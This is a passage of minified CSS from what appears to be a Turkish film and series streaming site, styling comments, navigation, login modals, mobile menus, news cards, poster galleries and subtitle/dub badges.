.comment-date{position:absolute;right:0;top:0;height:40px;line-height:40px;padding:0 15px;font-size:12px;color:rgba(255,255,255,.5)}.comment-list ol li .comment-header .comment-date a{display:block;color:rgba(255,255,255,.5)}.comment-list ol li .comment-header .comment-date a:hover{text-decoration:none;color:#fff}.comment-list ol li .comment-content{padding:10px 15px;color:rgba(255,255,255,.5)}.comment-list ol li .comment-attr{background:#0d0d0d;height:40px;line-height:40px;padding:0 15px}.block-title,.block-title i{height:50px;line-height:50px}.comment-list ol li .comment-attr .comment-weight-container{float:left}.comment-list ol li .comment-attr .comment-weight-container span a i{font-size:18px;color:#fff}.comment-list ol li .comment-attr .comment-weight-container span a.vote-up:hover i{color:#7ace1a}.comment-list ol li .comment-attr .comment-weight-container span a.vote-down:hover i{color:#d72c23}.comment-list ol li .comment-attr .comment-weight-container .total-count{padding:0 15px;color:rgba(255,255,255,.5)}.comment-list ol li .comment-attr .comment-reply{float:right;color:rgba(255,255,255,.5)}.comment-list ol li .comment-attr .comment-reply i{padding-right:5px}.comment-list ol li .comment-attr .comment-reply a{display:inline-block;color:rgba(255,255,255,.5)}.comment-list ol li .comment-attr .comment-reply a:hover{text-decoration:none;color:#fff}.block-title{background:#090909;position:relative;font-size:14px;color:#fff;font-weight:600;padding:0 15px 0 65px}.block-title span{float:right;font-size:12px;display:inline-block;padding-left:10px;font-weight:400;color:rgba(255,255,255,.5)}.block-title i{position:absolute;left:0;top:0;width:50px;font-weight:400;text-align:center;font-size:18px;background:#000}.block{background:#121315;margin:0 0 15px}.block-content{padding:15px}.block-poster-left{padding-right:0}.block-poster-left img{width:100%;height:auto}.block-poster-left .editpostlink a{display:block;text-align:center;color:rgba(255,255,255,.5);padding:10px 15px;min-height:40px;background:#000002}.block-poster-left .editpostlink a:hover{text-decoration:none;background:rgba(0,0,0,.5);color:#fff}.block-poster-right,.block-poster-right .block-item a,.block-poster-right h2{color:rgba(255,255,255,.5)}.block-poster-right h2{font-size:16px;margin:0;padding:0;font-weight:600}.block-poster-right .block-item{font-size:13px;margin-top:10px}.block-poster-right .block-item a:hover{color:#fff;text-decoration:none}.block-poster-right .block-item span,.block-tags{color:#ada26c;font-weight:600}.block-tags{background:#000;padding:10px 15px;width:100%;line-height:1.2;font-size:11px}.block-tags a{display:inline-block;padding:0 3px 1px;color:rgba(255,255,255,.5);font-weight:400;border-radius:10px;-moz-border-radius:10px;-webkit-border-radius:10px}.block-tags a:hover{text-decoration:none;background:rgba(255,255,255,.2)}.block-rating{background:#000;padding:10px 15px;margin:10px 0 0;position:relative}.post-ratings-text{display:none;position:absolute;bottom:100%;left:15px;width:81px;padding:5px 10px;font-size:12px;background:#000;color:#d0d0d0}.block-post,.ni-list li a{color:rgba(255,255,255,.5);font-size:13px}.block-post{padding:15px 0 0}.ni-list{list-style:none;margin:0;padding:0;max-height:310px;overflow:hidden;position:relative}.ni-list li a{display:block;position:relative;padding:0 0 0 65px !important;height:62px;border-bottom:1px solid #000}.ni-list li a:hover{text-decoration:none;color:#fff}.ni-list li a h3{margin:0;padding:5px 0 0;font-size:13px;display:block;line-height:22px}.ni-list li a .ni-poster{position:absolute;left:0;top:0;padding:5px;width:50px;height:62px;border-right:1px solid #000}.ni-list li a .ni-poster img{width:100%;height:100%}.ni-list li a .ni-imdb{float:left;margin-top:5px;color:rgba(255,255,255,.5)}.ni-list li a .ni-imdb strong{color:#ada26c}.ni-list li a .poster-lang{color:rgba(255,255,255,.5);float:right;display:block;width:100px;margin-right:15px;margin-top:5px;font-size:11px}.ni-list li a .poster-lang i{margin-right:5px}.ni-list li a .poster-lang .tr-flag{display:inline-block;width:16px;float:left;margin-top:2px;height:12px;margin-right:.5rem;background-image:url([data-uri])}#mobile-header,.mm{display:none}.comment-user-loggedin{position:relative;padding-left:55px;background:#090909;height:40px}.comment-user-loggedin .cul-avatar{position:absolute;left:0;top:0;width:40px;height:40px;background:#000;padding:5px}.comment-user-loggedin .cul-avatar img{max-width:100%;height:auto}.comment-user-loggedin .cul-logout{float:right}.comment-user-loggedin .cul-username,.navigation .alignleft{float:left}.comment-user-loggedin .cul-logout a{display:inline-block;line-height:40px;color:rgba(255,255,255,.5);padding:0 15px}.comment-user-loggedin .cul-logout a:hover{text-decoration:none;color:#fff}.comment-user-loggedin .cul-username a{color:rgba(255,255,255,.5);display:inline-block;line-height:40px}.comment-user-loggedin .cul-username a:hover{color:#fff;text-decoration:none}.navigation{background:#010101;min-height:50px;clear:both}.navigation .alignright{float:right}.navigation a{display:inline-block;background:#000;color:rgba(255,255,255,.5);line-height:50px;padding:0 15px}.navigation a:hover{color:#fff;text-decoration:none;background:rgba(255,255,255,.2)}.popover-black{background:rgba(0,0,0,.9)}.popover-black .popover-title{background:0 0;border:0;font-size:14px;color:#fff;font-weight:600}.popover-black .popover-year{padding:0 14px;color:rgba(255,255,255,.3)}.popover-black .popover-content{color:rgba(255,255,255,.8);max-height:153px;overflow:hidden;padding-bottom:0;margin-bottom:15px}.popover-black .popover-cats,.popover-black .popover-types{padding:0 15px;color:rgba(255,255,255,.5)}.popover-black .popover-cats strong,.popover-black .popover-types strong{color:#d79920}.popover-black .popover-types{padding-bottom:15px}.popover.left,.popover.right{margin-left:0}.popover.right>.arrow:after{border-right-color:#000}.popover.left>.arrow:after{border-left-color:#000}.facebook-like{padding:10px 15px;background:#000}.btn-spoiler-trigger,.btn-spoiler-trigger:active,.btn-spoiler-trigger:focus,.btn-spoiler-trigger:hover{background:#000;outline:0;box-shadow:0 0 0 transparent !important;-webkit-box-shadow:0 0 0 transparent !important;color:rgba(255,255,255,.5)}.spoiler-content{padding:15px;background:#562524}.spoiler-content.blurred{filter:blur(3px);-webkit-filter:blur(3px);-moz-filter:blur(3px);-o-filter:blur(3px);-ms-filter:blur(3px);cursor:default}.dark-modal.modal .modal-content{background:rgba(18,19,20,.9);border-radius:0;-webkit-border-radius:0;-moz-border-radius:0}.dark-modal.modal .modal-header{padding:0;height:50px;line-height:50px;border:0;background:#0c0c0c}.dark-modal.modal .modal-header .close{position:relative;z-index:3;width:50px;line-height:50px;color:#fff;text-shadow:0 0 0 trasparent}.dark-modal.modal .modal-header .modal-title{height:50px;line-height:50px;color:#fff;padding-left:65px;position:relative;font-size:14px;font-weight:600;z-index:2}.dark-modal.modal .modal-header .modal-title i{font-size:18px;position:absolute;left:0;top:0;width:50px;height:50px;line-height:50px;background:#000;color:#fff;text-align:center}.dark-modal.modal .modal-content .input-group .form-control{background:#010101;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:0;line-height:40px;height:40px;color:#928f8f}.dark-modal.modal .modal-content .input-group .form-control:active,.dark-modal.modal .modal-content .input-group .form-control:focus{outline:0;box-shadow:0 0 0 transparent}.dark-modal.modal .modal-content .input-group .input-group-addon{border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;border:0;background:#090909;height:40px;line-height:40px;padding:0 15px;width:120px;text-align:left}.dark-modal.modal .modal-content .remember-control{line-height:40px;color:rgba(255,255,255,.5);font-weight:400}.dark-modal.modal .modal-content .lostpass-control{margin-top:10px}.dark-modal.modal .modal-content .lostpass-control a{color:rgba(255,255,255,.5);text-decoration:none}.btn{padding:0 15px;height:40px;line-height:40px;border:0;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent}.btn-with-icon{position:relative;padding:0 15px 0 55px;line-height:40px}.btn-with-icon i{position:absolute;left:0;top:0;height:100%;width:40px;line-height:40px;font-size:18px;color:rgba(255,255,255,.5);text-align:center}.btn-black{background:rgba(0,0,0,.3);color:rgba(255,255,255,.5);outline:0 !important;box-shadow:0 0 0 transparent !important;-webkit-box-shadow:0 0 0 transparent !important;-moz-box-shadow:0 0 0 transparent !important}.btn-black i,.btn-black:hover{background:#0b0c0e}.btn-black:hover{color:#fff}.btn-black:focus{color:#fff;outline:0;box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent}.btn-transparent{background:0 0;color:#fff;outline:0 !important;box-shadow:0 0 0 transparent !important;-webkit-box-shadow:0 0 0 transparent !important;-moz-box-shadow:0 0 0 transparent !important}.btn-transparent:focus,.btn-transparent:hover{color:#fff;outline:0;box-shadow:0 0 0 transparent;-webkit-box-shadow:0 0 0 transparent;-moz-box-shadow:0 0 0 transparent}.navbar-nav:not(.sm-collapsible) ul .caret{position:absolute;right:0;margin-top:6px;margin-right:15px;border-top:4px solid transparent;border-bottom:4px solid transparent;border-left:4px dashed}.navbar-nav:not(.sm-collapsible) ul a.has-submenu{padding-right:30px}.navbar-nav.sm-collapsible .caret,.navbar-nav.sm-collapsible ul .caret{position:absolute;right:0;margin:-3px 15px 0 0;padding:0;width:32px;height:26px;line-height:24px;text-align:center;border-width:1px;border-style:solid}.navbar-nav.sm-collapsible .caret:before{content:'+';font-family:monospace;font-weight:700}.navbar-nav.sm-collapsible .open>a>.caret:before{content:'-'}.navbar-nav.sm-collapsible a.has-submenu{padding-right:50px}.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] .caret,.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] ul .caret{position:static;margin:0 0 0 2px;padding:0;width:0;height:0;border-top:4px dashed;border-right:4px solid transparent;border-bottom:0;border-left:4px solid transparent}.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] .caret:before{content:'' !important}.navbar-nav.sm-collapsible[data-sm-skip-collapsible-behavior] a.has-submenu{padding-right:15px}.navbar-nav span.scroll-down,.navbar-nav span.scroll-up{position:absolute;display:none;visibility:hidden;height:20px;overflow:hidden;text-align:center}.navbar-nav span.scroll-down-arrow,.navbar-nav span.scroll-up-arrow{position:absolute;top:-2px;left:50%;margin-left:-8px;width:0;height:0;overflow:hidden;border-top:7px dashed transparent;border-right:7px dashed transparent;border-bottom:7px solid;border-left:7px dashed transparent}.navbar-nav span.scroll-down-arrow{top:6px;border-top:7px solid;border-right:7px dashed transparent;border-bottom:7px dashed transparent;border-left:7px dashed transparent}.hdc-parts{list-style:none;padding:0 90px 10px 0;margin:0}.hdc-parts li{display:inline-block;padding-left:10px;padding-top:10px}.hdc-parts li a{display:inline-block;background:rgba(255,255,255,.1);color:rgba(255,255,255,.8);border-radius:5px;font-size:12px;padding:5px 8px}.hdc-parts li a:active,.hdc-parts li a:focus,.hdc-parts li a:hover{text-decoration:none;color:#fff}.hdc-parts li.selected a{background:#8d191b;color:#fff}.hdc-parts li .check-mark{display:none}.hdc-parts li .selected a{background:#8d191a;color:#fff}.hdc-parts li.selected .check-mark{padding-left:10px;display:inline-block}.navbar-nav.sm-collapsible ul .dropdown-menu .dropdown-header,.navbar-nav.sm-collapsible ul .dropdown-menu>li>a{padding-left:35px}.navbar-nav.sm-collapsible ul ul .dropdown-menu .dropdown-header,.navbar-nav.sm-collapsible ul ul .dropdown-menu>li>a{padding-left:45px}.navbar-nav.sm-collapsible ul ul ul .dropdown-menu .dropdown-header,.navbar-nav.sm-collapsible ul ul ul .dropdown-menu>li>a{padding-left:55px}.navbar-nav.sm-collapsible ul ul ul ul .dropdown-menu .dropdown-header,.navbar-nav.sm-collapsible ul ul ul ul .dropdown-menu>li>a{padding-left:65px}.navbar-nav .dropdown-menu>li>a{white-space:normal}.navbar-nav ul.sm-nowrap>li>a{white-space:nowrap}.navbar-nav.sm-collapsible ul.sm-nowrap>li>a{white-space:normal}.haber-p h13,.haber-s h13,.lity{white-space:nowrap}.navbar-right ul.dropdown-menu{left:0;right:auto}@-webkit-keyframes "sk-bouncedelay"{0%,100%,80%{-webkit-transform:scale(0);}40%{-webkit-transform:scale(1);}}@keyframes "sk-bouncedelay"{0%,100%,80%{-webkit-transform:scale(0);transform:scale(0);}40%{-webkit-transform:scale(1);transform:scale(1);}}.v-xs{display:none}@media (max-width:768px){#wrapper,.mm{-webkit-transition:.3s ease transform;-moz-transition:.3s ease transform}#mm-left.mm-active,#mm-right.mm-active,#wrapper{-webkit-transform:translateX(0);-moz-transform:translateX(0)}#mobile-header,body.mm-active{position:fixed;width:100%;top:0}body.mm-active{overflow:hidden;height:100%}#wrapper{padding-top:60px;transition:.3s ease transform;transform:translateX(0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}#wrapper.mm-left{-webkit-transform:translateX(250px);-moz-transform:translateX(250px);transform:translateX(250px);-webkit-transform:translate3d(250px,0,0);-moz-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0)}#wrapper.mm-right{-webkit-transform:translateX(-250px);-moz-transform:translateX(-250px);transform:translateX(-250px);-webkit-transform:translate3d(-250px,0,0);-moz-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0)}.column-left,.column-right{width:100%;float:none}.column-right{display:none}#mobile-header{background:#090909;height:60px;left:0;z-index:9;display:block}.btn-mm,.btn-mm:active,.btn-mm:focus,.btn-mm:hover{position:relative;background:0 0;border:0;padding:0;width:60px;height:60px;color:#fff;outline:0;box-shadow:0 0 0 transparent !important;-moz-box-shadow:0 0 0 transparent !important;-webkit-box-shadow:0 0 0 transparent !important;z-index:9}.carousel-cell{width:150px}.btn-mm i{font-size:18px}.mobile-title{text-align:center;position:absolute;left:0;right:0;top:0;bottom:0;width:100%;height:100%;color:#fff;z-index:8;line-height:60px;padding-left:60px;padding-right:60px}.mobile-title img{width:180px;max-width:100%;height:auto}.mm,.mm-cover{position:fixed;height:100%}.mm{background:#090909;width:250px;top:0;bottom:0;z-index:9;overflow-x:hidden;overflow-y:scroll;-webkit-overflow-scrolling:touch;transition:.3s ease transform;display:block}#mm-left ul{list-style:none;padding:0;margin:0}#mm-left ul li a{display:block;color:rgba(255,255,255,.5);padding:10px 15px}#mm-left{-webkit-transform:translateX(-250px);-moz-transform:translateX(-250px);transform:translateX(-250px);-webkit-transform:translate3d(-250px,0,0);-moz-transform:translate3d(-250px,0,0);transform:translate3d(-250px,0,0);left:0}#mm-right{-webkit-transform:translateX(250px);-moz-transform:translateX(250px);transform:translateX(250px);-webkit-transform:translate3d(250px,0,0);-moz-transform:translate3d(250px,0,0);transform:translate3d(250px,0,0);right:0}#mm-left.mm-active,#mm-right.mm-active{transform:translateX(0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.mm-cover{background:rgba(72,72,72,.95);left:0;width:100%;-webkit-transition:.3s ease transform;-moz-transition:.3s ease transform;transition:.3s ease transform;-webkit-transform:translateX(0);-moz-transform:translateX(0);transform:translateX(0);-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);transform:translate3d(0,0,0);display:none;z-index:8}.mm-cover.mm-left,.mm-cover.mm-right{display:block}.header #logo{width:83px;overflow:hidden}.header #user-controls{margin-right:15px}.block-poster-left .editpostlink a{line-height:inherit;font-size:11px;padding:12px 5px}.player-container #player iframe{height:250px}.poster img{width:100%;height:273px}.bireklam{display:none}.main-carousel{margin-top:15px}.v-xs{display:block}}#header_sag,#header_sol{z-index:44003;position:fixed;top:99px}@media (min-width:768px) and (max-width:992px){.column-left{width:483px}.poster img{height:174px}}@media (min-width:992px) and (max-width:1200px){.column-left{width:703px}}#header_sag{margin:0 auto 0 980px}#header_sol{margin:0 auto 0 -125px}.bireklam{width:728px;text-align:center;height:100%;background:#090909;padding:0;margin-bottom:15px;overflow:hidden}.filmreklam{float:right;width:120px;margin:7px 0 5px;padding-right:12px}#filmoncereklam{margin-top:5px;margin-bottom:15px}.reklamgec{font-size:12px;font-family:verdana,geneva,lucida,'lucida grande',arial,helvetica,sans-serif;color:#515151}.reklamgec:hover{color:#A91B33}.cuntent{list-style:square}.cuntent a{color:#bdbd8c}.facebookbox{background:#242424;float:left;width:238px;min-height:62px;margin:-4px 0 -6px -5px}.user-left{float:left;width:138px;padding:8px 5px 5px 8px}.user-right{float:left;width:250px;padding:8px 0 5px 10px;margin-top:-1px;min-height:235px;background:url(images/user-profil-ciz.png) left repeat-y}.user-left a,.user-right a{color:#C1CD06}.user-left ul,.user-right ul{margin:0;padding:0}.user-right li{color:#fff;list-style:none}.user-right li span{color:#666}.user-left li{list-style:none;float:left;border:1px solid #0f0f0f;margin:2px;border-radius:4px}.user-left li a{background:#181818;text-decoration:none;border:1px solid #282828;width:115px;padding:2px 7px;float:left;border-radius:4px}.user-left li a:hover{background:#9BC100;color:#000;border:1px solid #C1E628}.user-avatar{margin:10px}.user-avatar img{border:6px solid #0f0f0f}.user-avatar a{color:#BF8007}.profile-avatar img{background:#333;padding:1px;border:2px solid #0f0f0f;border-radius:5px}.user-comment{float:left;width:300px;padding:8px 5px 5px 2px}.user-comment ul{margin:0;padding:0}.user-comment li{color:#777;list-style:none;background:#121212;margin-top:5px;padding:5px;border-radius:5px;border:1px solid #101010}.user-comment li a{color:#4e5824}.user-comment li p{margin:0;padding:0}.user-basl{background:#303030;width:auto;padding:3px 3px 3px 6px;margin:-5px -5px 2px;border-radius:5px}.user-bas{font-size:16px;font-family:arial,sans-serif;font-weight:700;margin-bottom:10px}body>div{position:relative}a#ArkaplanReklam{display:inline-block;position:fixed;top:0;right:0;bottom:0;left:0;z-index:0}img#Reklamsiz{position:absolute;z-index:0}.imdbliste{color:#fff;padding:10px;font-size:11px;font-weight:700;margin-top:-24px;margin-bottom:4px;position:relative;background:rgba(248,139,0,.57);line-height:0}.ps-container{-ms-touch-action:auto;touch-action:auto;overflow:hidden !important;-ms-overflow-style:none}@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none){.ps-container{overflow:auto !important}}.ps-container.ps-active-x>.ps-scrollbar-x-rail,.ps-container.ps-active-y>.ps-scrollbar-y-rail{display:block;background-color:transparent}.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x{height:11px}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail{z-index:11;opacity:.9}.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{background-color:#656565;width:6px}.ps-container>.ps-scrollbar-x-rail{display:none;position:absolute;opacity:0;-webkit-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;bottom:0;height:15px}.ps-container>.ps-scrollbar-x-rail>.ps-scrollbar-x{position:absolute;background-color:#b0adbf;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;-webkit-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;-o-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;-moz-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-webkit-border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;bottom:2px;height:6px}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x,.ps-container>.ps-scrollbar-x-rail:active>.ps-scrollbar-x,.ps-container>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x{height:11px}.ps-container>.ps-scrollbar-y-rail{display:block;position:absolute;opacity:1;-webkit-transition:background-color .2s linear,opacity .2s linear;-o-transition:background-color .2s linear,opacity .2s linear;-moz-transition:background-color .2s linear,opacity .2s linear;transition:background-color .2s linear,opacity .2s linear;right:0;width:6px;z-index:11}.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y{position:absolute;background-color:#656565;-webkit-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;-o-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;-moz-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-webkit-border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;right:0;width:6px;opacity:.7}.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail,.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail,.ps-container:hover>.ps-scrollbar-y-rail:hover{opacity:1}.ps-container>.ps-scrollbar-y-rail:active>.ps-scrollbar-y,.ps-container>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y{width:6px}.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y{width:6px}.ps-container:hover>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y{background-color:#656565}.card{margin-top:20px;padding:30px;background-color:rgba(214,224,226,.2);-webkit-border-top-left-radius:5px;-moz-border-top-left-radius:5px;border-top-left-radius:5px;-webkit-border-top-right-radius:5px;-moz-border-top-right-radius:5px;border-top-right-radius:5px;box-sizing:border-box}.card.hovercard{position:relative;padding-top:0;overflow:hidden;text-align:center;background-color:#fff;background-color:rgba(255,255,255,1)}.card.hovercard .card-background{height:130px}.card-background img{-webkit-filter:blur(25px);-moz-filter:blur(25px);-o-filter:blur(25px);-ms-filter:blur(25px);filter:blur(25px);margin-left:-30px;margin-top:0;min-width:110%}.card.hovercard .useravatar{position:absolute;top:15px;left:0;right:0}.card.hovercard .useravatar img{width:100px;height:100px;max-width:100px;max-height:100px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:5px solid rgba(255,255,255,.5)}.Harfsira,.Harfsira a{height:auto;float:left;overflow:hidden}.footer-sticky iframe,.footer-sticky img,.footer-sticky object,.lity-container{max-height:100%;max-width:100%}.Harfsira a,.Harfsira a:hover{border-right:1px solid #1d2023}.card.hovercard .card-info .card-title{padding:0 5px;font-size:20px;line-height:1;color:#262626;background-color:rgba(255,255,255,.1);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px}.card.hovercard .card-info{position:absolute;bottom:14px;left:0;right:0;overflow:hidden;font-size:12px;line-height:20px;color:#737373;text-overflow:ellipsis}.card.hovercard .bottom{padding:0 20px;margin-bottom:17px}.btn-pref .btn{-webkit-border-radius:0 !important}.Harfsira{background:#181a1c;border:1px solid #1d2023;width:97%;margin:5px 0 15px 10px;padding:0;border-radius:3px;box-shadow:inset 0 0 1px 0 rgba(255,255,255,.35)}.Harfsira a{width:auto;margin:0;padding:10px 12px;font-size:12px;color:#7a7a7a;text-decoration:none}.Harfsira a:hover{background:#333;color:#fff}.oyunCuListe li,ul.oyunCuListe{display:inline;float:left;margin:5px 0 0 5px}.oyunCuListe li a,ul.oyunCuListe{float:left;color:#C63}.oyunCuListe li a:hover,ul.oyunCuListe{float:left;color:#fafafa}ul.oyunCuListe li h5{background:#181a1c;float:left;width:600px;overflow:hidden;padding:3px}.haber-s{width:460px;float:left;margin:15px 0 0;position:relative;overflow:hidden;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.haber-p,.haber-s img{-moz-border-radius:3px;-webkit-border-radius:3px}.haber-s h13{width:440px;height:40px;line-height:40px;float:left;padding:0 10px 5px;position:absolute;left:0;top:0;text-overflow:ellipsis;overflow:hidden;color:#fff;font-size:15px;font-weight:700}.haber-s h13 a{color:#fff}.haber-s h13 a:hover{color:#fe564e}.haber-s img{width:460px;height:170px;border-radius:3px}.haber-s .alt{width:460px;position:absolute;left:0;bottom:0}.haber-s .bilgi{width:440px;float:left;padding:0 10px}.haber-s .bilgi p{float:left}.haber-s .bilgi p:last-child{float:right}.haber-s .bilgi p i{background-color:#f7f7f7;float:left;width:25px;height:20px;line-height:20px;color:#1b1c1d;font-size:13px;text-align:center;-moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.haber-s .bilgi p span{background-color:#1b1c1d;float:left;height:20px;line-height:20px;padding:0 10px;font-size:12px;color:#f7f7f7;font-weight:700;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.haber-s .aciklama{width:440px;float:left;overflow:hidden;padding:10px;color:#FFF;font-size:12px;font-weight:600;line-height:15px}.habercarousel .haber-s{margin:15px 7.5px 0}.habercarousel.haber-s img{height:190px}.benzer-haberler{float:left;width:250px}.benzer-haberler .tablo-baslik{float:left;width:300px;color:#dfe0e6;font-weight:600;height:45px;line-height:45px;border-bottom:4px solid #2f3e44}.benzer-haberler .tablo-baslik span{float:left;border-bottom:4px solid #2bcb98;position:relative;z-index:1}.benzer-haberler .tablo-ic{float:left;width:230px;margin:5px 10px}.benzer-haberler l{float:left;width:230px;padding:10px 0;border-bottom:1px solid #2f3e44;overflow:hidden;position:relative}.benzer-haberler .baslik{width:230px;float:left;padding:0 0 10px;font-size:12px;font-weight:600;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.benzer-haberler .baslik a{color:#f7f7f7}.benzer-haberler .baslik a:hover{color:#c93f4c}.benzer-haberler .resim{float:left;width:230px;margin:0 10px 0 0;position:relative}.benzer-haberler .resim img{width:230px;height:70px;float:left}.benzer-haberler .tarih{position:absolute;left:3px;bottom:3px}.benzer-haberler .tarih i{background-color:#f7f7f7;float:left;width:20px;height:20px;line-height:20px;color:#1b1c1d;font-size:12px;text-align:center;-moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.benzer-haberler .tarih span{background-color:#1b1c1d;float:left;height:20px;line-height:20px;padding:0 5px;font-size:10px;color:#f7f7f7;font-weight:700;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}.benzer-haberler .aciklama{float:left;width:170px;height:70px;overflow:hidden;font-size:12px;line-height:17px}.haber-p{width:336px;float:left;margin:10px;position:relative;overflow:hidden;border-radius:3px}.haber-p h13{width:300px;height:40px;line-height:40px;float:left;padding:0 10px 5px;position:absolute;left:0;top:0;text-overflow:ellipsis;overflow:hidden;color:#fff;font-size:15px;font-weight:700}.haber-p h13 a{color:#fff}.haber-p h13 a:hover{color:#2bcb98}.haber-p img{width:336px;height:170px;-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px}.haber-p .alt{width:336px;position:absolute;left:0;bottom:0}.caption,.galleryItem{position:relative;display:inline-block}.haber-p .bilgi{width:307px;float:left;padding:0 10px}.haber-p .bilgi p{float:left}.haber-p .bilgi p:last-child{float:right}.haber-p .bilgi p i{background-color:#1b1c1d;float:left;width:25px;height:20px;line-height:20px;color:#FFF;font-size:13px;text-align:center;-moz-border-radius:3px 0 0 3px;-webkit-border-radius:3px 0 0 3px;border-radius:3px 0 0 3px}.haber-p .bilgi p span{background-color:#FFF;float:left;height:20px;line-height:20px;padding:0 10px;font-size:12px;color:#1b1c1d;font-weight:700;-moz-border-radius:0 3px 3px 0;-webkit-border-radius:0 3px 3px 0;border-radius:0 3px 3px 0}#bt_imageeffect{margin:5px;padding:0;float:left}.galleryItem{width:164px;height:220px;padding:0;border:10px solid #090909;-webkit-box-shadow:0 0 5px 0 rgba(0,0,0,.25);box-shadow:0 0 5px 0 rgba(0,0,0,.25)}.galleryItem img{width:144px;height:200px}.caption{width:145px;height:200px}.caption::after,.caption::before{position:absolute;left:0;line-height:1.4em;background:rgba(0,0,0,.5);overflow:hidden}.caption::before{content:attr(data-description);top:0;width:145px;height:0;font-size:13px;font-weight:600;color:#fff;-webkit-transition:all .9s ease;-moz-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease;transition:all .9s ease}.caption::after,.tr-altyazi,.tr-dublaj,.tr-dublaj-altyazi,.tr-fragman,.tr-orjinal-dil,.tr-yabanci-dizi,.tr-yerli-dizi,.tr-yerli-film,.tr-yetiskin{font-weight:400;color:#fff}.caption::after{content:attr(data-title);bottom:0;width:147px;height:0;text-align:center;font-size:1.1em;-webkit-transition:all .9s ease;-moz-transition:all .9s ease;-ms-transition:all .9s ease;-o-transition:all .9s ease;transition:all .9s ease}.lity-content:after,.lity-wrap:before{content:''}.kalite,.tr-altyazi,.tr-belgesel,.tr-dublaj,.tr-dublaj-altyazi,.tr-fragman,.tr-orjinal-dil,.tr-yabanci-dizi,.tr-yerli-dizi,.tr-yetiskin{position:absolute;font-size:11px;padding:3px 5px;text-align:center}.caption:hover::before{height:0}.caption:hover::after{bottom:0;height:60px}.tr-dublaj{background:#9b59b6;margin:3px 5px;border:1px solid #8e44ad;border-bottom:2px solid #8e44ad}.tr-altyazi{background:#c0392b;margin:3px 5px;border:1px solid #c0392b;border-bottom:2px solid #c0392b}.tr-yabanci-dizi,.tr-yerli-dizi{background:#9b59b6;margin:3px 5px;border:1px solid #8e44ad;border-bottom:2px solid #8e44ad}.tr-belgesel{background:#00cebc;margin:3px 5px;font-weight:400;color:#fff;border:1px solid #00cebc;border-bottom:2px solid #00cebc}.tr-yerli-film{background:#11ab23;margin:3px 5px;position:absolute;text-align:center;font-size:11px;border:1px solid #11ab23;border-bottom:2px solid #11ab23;padding:3px 5px}.tr-orjinal-dil{background:#9b59b6;margin:3px 5px;border:1px solid #8e44ad;border-bottom:2px solid #8e44ad}.tr-fragman{background:#3072b3;margin:3px 5px;border:1px solid #3072b3;border-bottom:2px solid #3072b3}.tr-yetiskin{background:#2804e1;margin:3px 5px;border:1px solid #2804e1;border-bottom:2px solid #2804e1}.tr-dublaj-altyazi{background:#38a0ea;margin:3px 5px;border:1px solid #38a0ea;border-bottom:2px solid #38a0ea}.kalite{background:#fff601;margin:33px 